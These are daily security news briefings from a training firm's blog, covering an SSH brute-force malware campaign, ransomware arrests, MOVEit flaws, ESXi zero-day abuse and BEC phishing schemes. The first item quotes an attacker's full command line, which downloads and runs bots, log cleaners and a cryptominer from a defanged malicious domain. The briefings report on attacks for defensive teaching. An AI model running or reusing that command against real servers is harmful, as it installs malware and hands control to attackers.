Les Bell and Associates Pty Ltd
Site blog
Welcome to today's daily briefing on security news relevant to our CISSP (and other) courses. Links within stories may lead to further details in the course notes of some of our courses, and will only be accessible if you are enrolled in the corresponding course - this is a shallow ploy to encourage ongoing study. However, each item ends with a link to the original source.
News Stories
Attacks on Poorly-Secured Linux Servers via sshd
Security researchers at South Korea's AhnLab Security Emergency Response Center have uncovered a campaign being run by an unknown threat actor against poorly-managed Linux servers via the SSH daemon (sshd). Once the actor has gained initial access, they install a range of malware, including the Tsunami DDoS bot, ShellBot, the XMRig Monero cryptominer and Log Cleaner.
Initial access seems to be gained through a brute force attack using common weak credentials (seriously - who uses "abcdefghi" or "123@abc" as a password on the root account?). From this point, a command line is pasted in which downloads and runs a variety of malware:
# nvidia-smi –list-gpus | grep 0 | cut -f2 -d: | uniq -c;nproc;ip a | grep glo;uname -a;cd /tmp;wget -O – ddoser[.]org/key|bash;cd /var/tmp;wget ddoser[.]org/a;chmod +x a;./a;wget ddoser[.]org/logo;perl logo irc.undernet.org 6667 -bash;rm -rf logo;wget ddoser[.]org/top;tar -zxvf top;rm -rf top;cd lib32;./go > /dev/null 2>&1 &
Some of the commands here are obviously meant to enumerate hardware such as GPU's which could be used for cryptomining as well as to profile the machine, while the wget commands download the attacker's malware and tools. One of these is a shell script called key which, when run, performs some cleanup and also inserts a public key into the compromised account's ~/.ssh/authorized_keys file, allowing the actor to persist even if the weak password is changed.
The other malware is:
| Download URL | Malware |
|---|---|
| ddoser[.]org/key | Downloader Bash |
| ddoser[.]org/logo | ShellBot DDoS Bot |
| ddoser[.]org/siwen/bot | ShellBot DDoS Bot |
| ddoser[.]org/siwen/a | Tsunami DDoS Bot |
| ddoser[.]org/siwen/cls | MIG Logcleaner v2.0 |
| ddoser[.]org/siwen/clean | 0x333shadow Log Cleaner |
| ddoser[.]org/siwen/ping6 | Privilege escalation malware |
| ddoser[.]org/top | XMRig CoinMiner (compressed file) |
ASEC's report provides a complete rundown on this list of malware.
There's an obvious lesson here: SSH is mostly used for system administration, and administrators should be smart enough to know better. Passwords are a losing proposition - weak passwords especially so - and setting up public-key authentication with OpenSSH and PuTTY is very easy, after which password logins can be disabled completely, by setting
PasswordAuthentication no
in /etc/ssh/sshd_config. After that, one can sleep easily because this, and similar distributed, password brute-forcing campaigns will simply not work.
Sanseo, Tsunami DDoS Malware Distributed to Linux SSH Servers, blog post, 20 June 2023. Available online at https://asec.ahnlab.com/en/54647/.
These news brief blog articles are collected at https://www.lesbell.com.au/blog/index.php?courseid=1. If you would prefer an RSS feed for your reader, the feed can be found at https://www.lesbell.com.au/rss/file.php/1/dd977d83ae51998b0b79799c822ac0a1/blog/user/3/rss.xml.
![]()
 Copyright to linked articles is held by their individual authors or publishers. Our commentary is licensed under a Creative Commons Attribution-ShareAlike 4.0 International License and is labeled TLP:CLEAR.
Copyright to linked articles is held by their individual authors or publishers. Our commentary is licensed under a Creative Commons Attribution-ShareAlike 4.0 International License and is labeled TLP:CLEAR.
Welcome to today's daily briefing on security news relevant to our CISSP (and other) courses. Links within stories may lead to further details in the course notes of some of our courses, and will only be accessible if you are enrolled in the corresponding course - this is a shallow ploy to encourage ongoing study. However, each item ends with a link to the original source.
News Stories
US Government Pursues Ransomware Operators
The US Government is continuing to pursue ransomware operators around the world. In their latest success, the US Department of Justice has announced the FBI's arrest of a 20-year-old Russian national, Ruslan Magomedovich Astamirov in connection with LockBit ransomware operations.
'According to a criminal complaint obtained in the District of New Jersey, from at least as early as August 2020 to March 2023, Astamirov allegedly participated in a conspiracy with other members of the LockBit ransomware campaign to commit wire fraud and to intentionally damage protected computers and make ransom demands through the use and deployment of ransomware. Specifically, Astamirov directly executed at least five attacks against victim computer systems in the United States and abroad.
'"Astamirov is the third defendant charged by this office in the LockBit global ransomware campaign, and the second defendant to be apprehended,” said U.S. Attorney Philip R. Sellinger for the District of New Jersey. “The LockBit conspirators and any other ransomware perpetrators cannot hide behind imagined online anonymity. We will continue to work tirelessly with all our law enforcement partners to identify ransomware perpetrators and bring them to justice."'
Astamirov is the second LockBit-affiliated Russian to be arrested.

Meanwhile, as the CL0P gang continues to exploit the MOVEit Transfer file transfer software and starts to extort the victims, the US State Department's Rewards for Justice program is offering up to $US10 million in rewards leading to the identification or location of CL0P and similar groups.
Uncredited, Russian National Arrested and Charged with Conspiring to Commit LockBit Ransomware Attacks Against U.S. and Foreign Businesses, US Department of Justice, 15 June 2023. Available online at https://www.justice.gov/opa/pr/russian-national-arrested-and-charged-conspiring-commit-lockbit-ransomware-attacks-against-us.
Rewards for Justice, "Advisory from @CISAgov, @FBI: ... ", tweet, 17 June 2023. Available online at https://twitter.com/RFJ_USA/status/1669740545403437056.
Android RAT Masquerades as Chat Apps
Researchers at ESET have been tracking an updated version of the GravityRAT spyware for Android, which is being distributed as trojaned versions of the messaging apps BingeChat and Chatico. These apps have never been distributed via the Google Play store, but instead are being promoted through malicious web sites - although how victims are lured to them is unknown.
GravityRAT has been around since at least 2015, and is a cross-platform remote access trojan, with versions for Windows, macOS and Android; its operator is unknown but possibly based in Pakistan, as it focuses on Indian targets. ESET tracks the threat actor as SpaceCobra.
This new variant actually does provide chat functionality, being based on the open-source OMEMO Instant Messenger app, but before the user even logs in to the app, it has already contacted its C2 server, exfiltrating the user's data and waiting for commands. GravityRAT can exfiltrated call logs, the user's contact list, SMS messages, various types of files and the device locations; the new variant can also delete files, contacts and call logs. It is also capable of exfiltrating backup files created by WhatsApp Messenger, which is extremely popular in India.
The ESET report contains IOC's and a mapping to MITRE ATT&CK techniques.
Stefanko, Lukas, Android GravityRAT goes after WhatsApp backups, blog post, 15 June 2023. Available online at https://www.welivesecurity.com/2023/06/15/android-gravityrat-goes-after-whatsapp-backups/.
These news brief blog articles are collected at https://www.lesbell.com.au/blog/index.php?courseid=1. If you would prefer an RSS feed for your reader, the feed can be found at https://www.lesbell.com.au/rss/file.php/1/dd977d83ae51998b0b79799c822ac0a1/blog/user/3/rss.xml.
![]()
 Copyright to linked articles is held by their individual authors or publishers. Our commentary is licensed under a Creative Commons Attribution-ShareAlike 4.0 International License and is labeled TLP:CLEAR.
Copyright to linked articles is held by their individual authors or publishers. Our commentary is licensed under a Creative Commons Attribution-ShareAlike 4.0 International License and is labeled TLP:CLEAR.
Welcome to today's daily briefing on security news relevant to our CISSP (and other) courses. Links within stories may lead to further details in the course notes of some of our courses, and will only be accessible if you are enrolled in the corresponding course - this is a shallow ploy to encourage ongoing study. However, each item ends with a link to the original source.
News Stories
Ransomware Permanently Closes Hospital
A salutory tale about cyber resilience, business continuity and the risk posed by ransomware: CBS News reports that a hospital in Central Illinois is closing down, at least in part due to a ransomware attack.
St, Margaret's Health, which operates in the city of Spring Valley, Illinois, will shut down today, blaming a devastating ransomware attack in 2021 which prevented it from filing insurance claims. This seems to be the first time that a hospital has blamed cybercriminals for its closure, although other factors, such as staffing costs and supply chain issues, also played a part.
CBS Chicago Team, Central Illinois hospital closing after 2021 ransomware attack, news report, 13 June 2023. Available online at https://www.cbsnews.com/chicago/news/st-maragrets-health-central-illinois-hospital-closing/.
MOVEit Transfer: The Gift That Just Keeps Giving
File transfer software vendor Progress Software has had to disclose yet another critical vulnerability in their MOVEit Transfer product. At the time of writing, no fix is available, and the suggested mitigation is to block all HTTP and HTTPS traffic to MOVEit Transfer machines. The firm notes that once this is done:
- Users will not be able to log on to the MOVEit Transfer web UI
- MOVEit Automation tasks that use the native MOVEit Transfer host will not work
- REST, Java and .NET APIs will not work
- MOVEit Transfer add-in for Outlook will not work
But other than that, it will be business as usual, with the SFTP and FTP protocols still working as normal - which renders using MOVEit somewhat pointless, since its major convenience is a browser-based interface that is easy for users.
Meanwhile, CNN News reports that a number of US Government agencies have been hit by ransomware group Cl0p, including the Department of Energy, as well as one of its subcontractors.
Progress Software, MOVEit Transfer Critical Vulnerability – CVE Pending (June 15, 2023), web article, 15 June 2023. Available online at https://community.progress.com/s/article/MOVEit-Transfer-Critical-Vulnerability-15June2023.
Lyngaas, Sean, Exclusive: US government agencies hit in global cyberattack, news report, 15 June 2023. Available online at https://edition.cnn.com/2023/06/15/politics/us-government-hit-cybeattack/index.html.
These news brief blog articles are collected at https://www.lesbell.com.au/blog/index.php?courseid=1. If you would prefer an RSS feed for your reader, the feed can be found at https://www.lesbell.com.au/rss/file.php/1/dd977d83ae51998b0b79799c822ac0a1/blog/user/3/rss.xml.
![]()
 Copyright to linked articles is held by their individual authors or publishers. Our commentary is licensed under a Creative Commons Attribution-ShareAlike 4.0 International License and is labeled TLP:CLEAR.
Copyright to linked articles is held by their individual authors or publishers. Our commentary is licensed under a Creative Commons Attribution-ShareAlike 4.0 International License and is labeled TLP:CLEAR.
Welcome to today's daily briefing on security news relevant to our CISSP (and other) courses. Links within stories may lead to further details in the course notes of some of our courses, and will only be accessible if you are enrolled in the corresponding course - this is a shallow ploy to encourage ongoing study. However, each item ends with a link to the original source.
News Stories
CISA Releases Two Advisories
The US Cybersecurity & Infrastructure Security Agency has released two advisories which should prove useful to enterprises everywhere.
The first, issued in conjunction with the NSA, addresses the recent vulnerabilities in baseboard management controllers (BMC's) discovered by Eclypsium. BMC's are buried deep within system boards and get access to the system even before the UEFI BIOS starts execution, allowing a threat actor to install bootkits, or disable the TPM and UEFI secure boot process. In fact, the BMC remains active even when a server is powered down.
The CISA/NSA hardening guide lists a number of recommended actions, including updating BMC credentials, using VLAN segmentation to isolate BMC's from the other network infrastructure, performing routine update checks and other suggestions.
The other CISA advisory is one of a series on understanding ransomware threat actors, and deals specifically with the LockBit Ransomware-as-a-Service group. LockBit affiliates are probably the most active of all ransomware groups, and the advisory provides advice on the vulnerabilities they typically exploit, as well as the TTP's they use. It also provides a number of suggested mitigations.
Uncredited, CISA and NSA Release Joint Guidance on Hardening Baseboard Management Controllers (BMCs), cybersecurity advisory alert, 14 June 2023. Available online at https://www.cisa.gov/news-events/alerts/2023/06/14/cisa-and-nsa-release-joint-guidance-hardening-baseboard-management-controllers-bmcs.
Uncredited, CISA and Partners Release Joint Advisory on Understanding Ransomware Threat Actors: LockBit, cybersecurity advisory alert, 14 June 2023. Available online at https://www.cisa.gov/news-events/alerts/2023/06/14/cisa-and-partners-release-joint-advisory-understanding-ransomware-threat-actors-lockbit.
Microsoft Patches Windows Kernel Vuln, Doesn't Enable Patch
A curious situation has arisen with yesterday's updates for Windows Server 2022, Windows 10 and Windows 11: the Redmondites shipped a patch for an important kernel information disclosure vulnerability, but did not enable the fix. The vulnerability, which could allow an authenticated but unprovileged attacker to view the contents of the heap of a privileged process, was awarded a base CVSS 3.1 score of 4.7 - it would have been higher if the attack was not so complex, requiring coordination with another, privileged process.
At a guess the likely delay in enabling the fix is due to the time required to perform comprehensive regression testing; after all, everything makes use of the heap and the kernel, so there could be corner cases with applications doing strange things that a fix would break. However, users who have relatively simple installations, especially in high-threat environments, e.g. facing the Internet, may want to enable the fix, and Microsoft has released a knowledge base article providing instructions.
Enabling the patch simply involves add a registry entry, with different values for the various different affected platforms. You might want to test the effects in a lab environment before deploying this too widely, though.
Uncredited, KB5028407: How to manage the vulnerability associated with CVE-2023-32019, Windows Support knowledge base article, 13 June 2023. Available online at https://support.microsoft.com/en-gb/topic/kb5028407-how-to-manage-the-vulnerability-associated-with-cve-2023-32019-bd6ed35f-48b1-41f6-bd19-d2d97270f080.
Yet Another Sidechannel Attack - This Time Using Power LED's
In a paper to be presented at Black Hat 23, researchers from Cornell and Ben Gurion universities demonstrate a novel technique to recover cryptographic keys from a device by analyzing video footage of the device's power LED. This works because the cryptographic computations performed by the CPU change the device's power consumption, which in turn affects the brightness of the power LED.
The attack uses an ingenious technique to increase the camera's sampling rate from the normal rate of 60 frames per second, which would be too slow, to 60 thousand measurements per second by exploiting the camera's rolling shutter.
In their first demonstrations, the researchers were able to recover a 256-bit ECDSA key from a smart card by analyzing video footage of the power LED of a smart card reader via a hijacked Internet-connected security camera located 16 meters away from the smart card reader.
The device need not even have a power LED itself, but merely be connected to something that does; in their second attack the researchers were able to recover a 378-bit SIKE key from a Samsung Galaxy S8 by analyzing video footage of the power LED of Logitech Z120 USB speakers that were connected to the same USB hub used to charge the phone. In this case, the camera was an iPhone 13 Pro Max.
I shall be interested to see whether this technique will work against the LED's of a beefy tower computer when a security key is being used as part of multi-factor authentication. If it does, I shall be disabling the LED's and adding a roll of thick black electrical tape to my travel kit.
Nassi, Ben, et. al., Video-Based Cryptanalysis: Extracting Cryptographic Keys from Video Footage of a Device’s Power LED, conference presentation, August 2023. Available online at https://www.nassiben.com/video-based-crypta.
These news brief blog articles are collected at https://www.lesbell.com.au/blog/index.php?courseid=1. If you would prefer an RSS feed for your reader, the feed can be found at https://www.lesbell.com.au/rss/file.php/1/dd977d83ae51998b0b79799c822ac0a1/blog/user/3/rss.xml.
![]()
 Copyright to linked articles is held by their individual authors or publishers. Our commentary is licensed under a Creative Commons Attribution-ShareAlike 4.0 International License and is labeled TLP:CLEAR.
Copyright to linked articles is held by their individual authors or publishers. Our commentary is licensed under a Creative Commons Attribution-ShareAlike 4.0 International License and is labeled TLP:CLEAR.
Welcome to today's daily briefing on security news relevant to our CISSP (and other) courses. Links within stories may lead to further details in the course notes of some of our courses, and will only be accessible if you are enrolled in the corresponding course - this is a shallow ploy to encourage ongoing study. However, each item ends with a link to the original source.
News Stories
More Analysis of BEC Attacks
Over the last couple of days, we have covered business email compromise attacks, and today provides yet another example. This time, Israeli incident response firm Sygnia provides an analysis of a BEC campaign affecting dozens of victim organizations world-wide.

High-level description of the attack chain (image credit: Sygnia)
Their analysis, produced using an array of threat intelligence tools, shows the following steps:
- A phishing email was sent to one of Sygnia's client’s employees, originating from a legitimate mailbox of an external company, assumed to be previously compromised.
- The phishing email included a link leading to a file sharing request page, hosted on an assumed to be compromised domain, with a URL path associated with the email sender’s company.
- Upon clicking the link, the victim was referred to an ‘I'm not a robot’ check hosted by Cloudflare, which acts as an anti-tracing method.
- After passing the check, the victim was referred to a fraudulent Office365 authentication page, generated by a phishing kit.
- After the victim entered his credentials, the phishing kit initiated an ‘Adversary in The Middle’ (AiTM) attack, forwarding the client authentication and MFA challenge to a legitimate Microsoft authentication service while stealing the acquired session token as well as the credentials to enable access to the account.
- The threat actor then logged into the victim’s account using the stolen token and added a new MFA device to gain persistent access.
- Once persistent access was achieved, the threat actor created a new file sharing request site related to the new victim’s company and compromised account.
- In addition to exfiltration of sensitive data from the compromised account, the threat actor used this access to send new phishing emails containing the new malicious link to dozens of the client’s employees as well as to additional targeted organizations.
These tactics are similar to those analyzed by MicrosoftThreat Intelligence, which we reported on yesterday. The value of Cygnia's report is its detailed demonstration of analytic pivoting and the variety of tools used. The implications for likely victims are clear: use of multi-factor authentication is not much of a defense when poorly-trained and unaware users can fall victim to Man-in-the-Middle attacks.
Sadon, Amir, Dor Fenigshtein, Shani Adir Nissim, Amnon Kushni and Ori Porag, Case Study: cracking a global Adversary-In-The-Middle campaign using a threat intelligence toolkit, blog post, 13 June 2023. Available online at https://blog.sygnia.co/cracking-global-phishing-campaign-using-threat-intelligence-toolkit.
Chinese APT Exploits ESXi 0day
Last year, Mandiant reported on a new technique which was being used by UNC3886, a possibly Chinese cyber-espionage threat actor (the UNC designation means that the actor was as yet uncategorized). The technique involved the creation of malicious vSphere Installation Bundles (VIB's) and duping the ESXi server into installing them by faking the acceptance level of the bundle.
By default, a ESXi host will only install bundles with an acceptance level of PartnerSupported or above; in this case, the attacker had modified the bundle's XML descriptor, changing the acceptance-level field from Community-Supported to PartnerSupported, and while this meant that the digital signature of the bundle would not validate, the attacker simply removed the signature and used the --force or --no-sig-check options on the installation command to get the bundle installed anyway.
This technique was used to install backdoors on the ESXi servers, executing commands on guest machines through the vmtoolsd.exe process, from which information, including credentials, could then be exfiltrated.
Now UNC3886 is back, with additional techniques. Their primary goal seems to be to evade detection; this may be why they target VMware ESXi hosts in the first place, since they commonly do not support EDR products. The evasion techniques mployed by this actor include:
- Harvesting credentials for service accounts from a vCenter Server for all connected ESXi hosts from the embedded vPostgreSQL server built into vCenter Server Appliance
- Exploiting a zero-day vulnerability (CVE-2023-20867) that enabled the execution of privileged commands across Windows, Linux, and PhotonOS (vCenter) guest VMs without authentication of guest credentials from a compromised ESXi host and no default logging on guest VMs
- Deploying backdoors on ESXi hosts using an alternative socket address family, VMCI, for lateral movement and continued persistence. This address family enabled direct reconnection from any guest VM to the compromised ESXi host’s backdoor regardless of network segmentation or firewall rules in place.
- Continuing to tamper with and disable logging services on impacted systems, presenting additional challenges to investigating UNC3886 in a compromised environment.
An interesting point about this report is IOC's reported: following previous Mandiant reports, UNC3886 has been very quick to change the atomic IOC's of its tools, such as file names and digests. Accordingly, this time Mandiant has focused on the tactics and methodologies used by the group - in effect, behvioural IOC's.
Marvi, Alexander, Jeremy Koppen, Tufail Ahmed, Jonathan Lepore, Bad VIB(E)s Part One: Investigating Novel Malware Persistence Within ESXi Hypervisors, blog post, 28 September 2022. Available online at https://www.mandiant.com/resources/blog/esxi-hypervisors-malware-persistence.
Marvi, Alexander, Brad Slaybaugh, Ron Craft and Rufus Brown, VMware ESXi Zero-Day Used by Chinese Espionage Actor to Perform Privileged Guest Operations on Compromised Hypervisors, blog post, 13 June 2023. Available online at https://www.mandiant.com/resources/blog/vmware-esxi-zero-day-bypass.
DoJ Scores Two Wins
The US Attorney's Office, Southern District of New York, has scored a couple of small victories in the last few days.
First, along with the Northen District of Califironia and the DoJ's Criminal Division, it laid charges against two Russian nationals for their part in the 2011 theft of cryptocurrency from wallets on the Mt. Gox exchange, which ultimately led to its collapse in 2014. Alexey Bilyuchenko, 43, and Aleksandr Verner, 29, are accused of conspiring to launder approximately 647,000 bitcoins from the 2011 hack.
Bilyuchenko is separately charged in the Northern District of California with conspiring with Alexander Vinnik to operate the illicit cryptocurrency exchange BTC-e from 2011 to 2017, laundering funds for cybercriminals worldwide.
Of course, indictment is one thing; both Bilyuchenko and Verner remain at large, probably in Russia, making their appearance in court unlikely.
In a separate case, Mihai, Ionut Paunescu, a.k.a "Virus", was sentenced to three years in prison for conspiracy to commit computer intrusion in connection with running a “bulletproof hosting” service that enabled cybercriminals to distribute the Gozi Virus, the Zeus Trojan, the SpyEye Trojan, and the BlackEnergy banking trojans. Paunesco had also been involved in DDoS attacks and spamming, and had pleaded guilty back in February.
Biase, Nicholas, Russian Nationals Charged With Hacking One Cryptocurrency Exchange And Illicitly Operating Another, press release, 9 June 2023. Available online at https://www.justice.gov/usao-sdny/pr/russian-nationals-charged-hacking-one-cryptocurrency-exchange-and-illicitly-operating.
Biase, Nicholas, Romanian National Who Operated “Bulletproof Hosting” Service That Facilitated The Distribution Of Destructive Malware Sentenced To Three Years In Prison, press release, 12 June 2023. Available online at https://www.justice.gov/usao-sdny/pr/romanian-national-who-operated-bulletproof-hosting-service-facilitated-distribution.
These news brief blog articles are collected at https://www.lesbell.com.au/blog/index.php?courseid=1. If you would prefer an RSS feed for your reader, the feed can be found at https://www.lesbell.com.au/rss/file.php/1/dd977d83ae51998b0b79799c822ac0a1/blog/user/3/rss.xml.
![]()
 Copyright to linked articles is held by their individual authors or publishers. Our commentary is licensed under a Creative Commons Attribution-ShareAlike 4.0 International License and is labeled TLP:CLEAR.
Copyright to linked articles is held by their individual authors or publishers. Our commentary is licensed under a Creative Commons Attribution-ShareAlike 4.0 International License and is labeled TLP:CLEAR.
Welcome to today's daily briefing on security news relevant to our CISSP (and other) courses. Links within stories may lead to further details in the course notes of some of our courses, and will only be accessible if you are enrolled in the corresponding course - this is a shallow ploy to encourage ongoing study. However, each item ends with a link to the original source.
News Stories
Microsoft Uncovers Sophisticated MitM Phishing and BEC Campaign
Researchers at Microsoft Threat Intelligence have been tracking a sophisticated multi-stage Man-in-the-Middle phishing and Business Email Compromise campaign targeting banking and financial services organizations.
In a Man-in-the-Middle attack, the adversaries position themselves between two entities in order to capture traffic, possibly modifying it or replaying it for impersonation purposes. There are many variations on this them; this particular type, which MITRE refers to as Adversary-in-The-Middle, focuses on intercepting multi-factor authentication (MFA) traffic in order to capture a session cookie. By replaying the session with the captured cookie before it expires, the attackers can impersonate the victim without further MFA challenge.
In this case, the attackers used an indirect proxy, hosted on a cloud service, which behaved like a traditional phishing site by mimicking the targeted site's login page, giving the attackers more control over the page content.

Attacker-in-The-Middle using an indirect proxy (image credit: Microsoft)
Having taken over the victim's email account, the attackers ran a phishing campaign, targeting the victim's contacts with a link to page, hosted on SaaS graphic design service Canva, showing a fake Microsoft OneDrive document. Clicking on this leads to a spoofed Microsoft sign-in page, repeating the attack. All the time, the attackers would monitor the victim's inbound emails and reply to any emails which questioned the phishing email's authenticity, deleting these emails and their replies to hide their activity.
This scheme is eerily similar to the BEC attack on Terra Global Capital LLC that we reported yesterday, although it seems unlikely to be the same threat actor, which Microsoft has labeled Storm-1167. The Microsoft blog provides mitigation recommendations and detections as well as threat hunting queries for Microsoft Sentinel.
Microsoft Threat Intelligence, Detecting and mitigating a multi-stage AiTM phishing and BEC campaign, blog post, 8 June 2023. Available online at https://www.microsoft.com/en-us/security/blog/2023/06/08/detecting-and-mitigating-a-multi-stage-aitm-phishing-and-bec-campaign/.
Just When You Thought It Was Safe . . .
. . . to resume using the MOVEit Transfer and MOVEit Cloud file transfer products, it's time to patch again. It's a truism to say that for every bug you find, two more are lurking undetected. And if the programmers who wrote your code allowed one SQL injection vulnerability to get in there, perhaps they didn't understand the issue well enough to prevent others creeping in as well.
So it goes at Progress Software where, after fixing an SQL injection vulnerability in their products, their developers have obviously been going over the rest of the code with a fine-toothed comb. The result is another vulnerability - CVE-2023-35036 - and another patch, which can be applied either as a DLL drop-in or via a full installer.
Thankfully, unlike the previous vulnerability, this time there does not seem to be 0day exploitation in the wild - but with the release of the patch, it is likely some threat actors will reverse engineer it and develop exploits, so the patch should be considered mandatory.
Progress Software, MOVEit Transfer Critical Vulnerability – CVE-2023-35036 (June 9, 2023), web page, 12 June 2023. Available online at https://community.progress.com/s/article/MOVEit-Transfer-Critical-Vulnerability-CVE-Pending-Reserve-Status-June-9-2023.
AI Used for Facial Comparison, Not Recognition - Privacy Implications?
An article on the ABC News (Australia) web site throws up a challenge for those of us who use CCTV but must also comply with privacy legislation. Major Australian retailers such as supermarket chain Woolworths and hardware chain Bunnings are now using an AI-based loss prevention product called Auror. Bunnings (along with Kmart) are already under investigation by the Office of the Australian Information Commissioner (OAIC) for their use of AI facial recognition software to recognise prospective shoplifters in their stores.
Auror insists its software does not perform recognition - instead it can cross-reference an image across multiple crime reports to if the same person is responsible for those (alleged) offences. This is different from the controversial Clearview AI, which compares images against photographs scraped from social media and elsewhere.
Nonetheless, this kind of usage is likely to trigger interest from the OAIC - especially since both the ACT and NSW police forces are using Auror.
Vyer, James, Australian retail giants and police using artificial intelligence software Auror to catch repeat shoplifters, ABC News, 10 June 2023. Available online at https://www.abc.net.au/news/2023-06-10/retail-stores-using-ai-auror-to-catch-shoplifters/102452744.
These news brief blog articles are collected at https://www.lesbell.com.au/blog/index.php?courseid=1. If you would prefer an RSS feed for your reader, the feed can be found at https://www.lesbell.com.au/rss/file.php/1/dd977d83ae51998b0b79799c822ac0a1/blog/user/3/rss.xml.
![]()
 Copyright to linked articles is held by their individual authors or publishers. Our commentary is licensed under a Creative Commons Attribution-ShareAlike 4.0 International License and is labeled TLP:CLEAR.
Copyright to linked articles is held by their individual authors or publishers. Our commentary is licensed under a Creative Commons Attribution-ShareAlike 4.0 International License and is labeled TLP:CLEAR.
Welcome to today's daily briefing on security news relevant to our CISSP (and other) courses. Links within stories may lead to further details in the course notes of some of our courses, and will only be accessible if you are enrolled in the corresponding course - this is a shallow ploy to encourage ongoing study. However, each item ends with a link to the original source.
News Stories
ALPHV Claims Two Australian Scalps
Australian companies continue to fall victim to ransomware attacks, with financial services firm FIIG Securities the latest to be affected. The Ransomware-as-a-Service threat actor ALPHV claims to have exfiltrated 385 GB of data from the firm, including internal company data (employee identity information, accounting data and financial reports, etc.) as well as client documentation and some database contents, according to threat analyst Brett Callow, who tweeted a screenshot from the ALPHV web site. The FIIG Securities web site confirms the breach.
Meanwhile, ALPHV's breach of law firm HWL Ebsworth, which we reported back in early May, continues to reverberate. ALPHV has now posted a claimed 1.45 TB of exfiltrated data, apparently holding back a further 2.55 TB. HWL Ebsworth had previously refused to pay a ransom; holding back some of the data may be a strategy to raise the stakes.
The ramifications of this breach continue to grow, since the Commonwealth Government is a client of the firm, as are the South Australian, Queensland and ACT governments, the Australian Taxation Office and ANZ Bank.
Callow, Brett, "#ALPHV has listed FIIG...", tweet, 11 June 2023. Available online at https://twitter.com/BrettCallow/status/1667565008874803200.
McCombie, Helen and Joanna McCarthy, FIIG Securities Response to Cyber Incident, information page, undated. Available online at https://www.fiig.com.au/research-and-education/credit-research/company-updates/fiig-securities-cyber-incident.
Cyberknow, "AlphV #ransomware gang has now posted...", tweet, 8 June 2023. Available online at https://twitter.com/Cyberknow20/status/1666801872555102208.
Tran, Danny and James Dunlevie, Russian-linked hackers taunt HWL Ebsworth over data breach, claim to have published files to dark web, ABC News, 9 June 2023. Available online at https://www.abc.net.au/news/2023-06-09/russian-linked-hackers-taunt-hwl-ebsworth-over-data-breach/102461608.
BEC Scammers Net $US19 Million Through Australian Bank and Stolen Australian Identities
Unidentified hackers have pulled off a $US19 million ($A25 million) business email compromise scam using the stolen identities of Australian individuals to set up Australian companies and then moving the funds through an account opened with National Australia Bank.
The scam plot started when the hackers gained access to the email system of Terra Global Capital LLC, an Oakland CA investment house which wanted to move the $US19 million out of San Francisco's First Republic Bank over fears the bank might collapse. To accomplish this, it turned to its investment partner, Anew Climate, which is majority owned by a division of TPG Capital (no connection to the similarly-named Australian telco).
Anew agreed to stash Terra Global's money in its Bank of America accounts, returning it at a later date. However, the companies did not realise that the hackers had already penetrated Terra Global's email system and were preparing to strike. In preparation to intercept the funds' return, the hackers had used stolen identity informtion for several Australians to establish companies - first, Terra Global Capital LLC, registered to a Melbourne man named "Jason", then Terra Global Capital LL, registered by "Allan" from Peakhurst in Sydney, and finally, using the stolen identity of "Michael" from Maitland, Terra Global Capital Pty Ltd. This last company opened an account with National Australia Bank.
The hackers now added a mail forwarding rule in Terra Global's email system, causing emails between Anew and Terra Global's CEO and CFO to be redirected to a third-party email service. Having taken over the email account, the hackers emailed Anew:
"Please find revised wire instructions for the return of funds we have better insurance with the Australian bank than with First Republic bank to cover the funds. Feel free to use 'return of funds' as descrption. Amounts and bank information can be found in email string below. Copying for your convenience."
with wire transfer instructions to the National Australia Bank. Two days later, Anew received another email from the hackers:
"We confirm safe receipt of the funds in our Australian bank, Thank you. Have a good easter weekend."
It took ten days for the scam to be discovered, at which point lawyers, the FBI and the US Secret Service all got involved. An order was obtained from the Victorian Supreme Court to freeze the funds held in the NAB account, but only $US1.8 million remained, the rest having been moved to bank accounts in China and Turkey. Apart from the loss of funds, the scam has also distressed the identity theft victims who have received court documents although they allegedly played no part in the scam and were completely unaware.
There's a lesson here about securing and monitoring your email filtering and forwarding rules - not to mention the perils of identity theft.
